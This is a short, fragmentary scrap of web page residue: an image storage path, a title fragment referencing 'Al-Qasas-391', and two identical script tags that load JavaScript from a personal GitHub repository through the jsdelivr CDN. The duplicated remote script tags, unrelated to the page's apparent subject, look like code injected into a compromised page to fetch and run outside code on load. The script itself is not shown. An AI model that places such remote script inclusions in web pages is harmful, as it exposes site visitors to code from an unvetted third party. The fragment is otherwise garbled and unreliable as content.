 ( - Al-Qasas-391)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  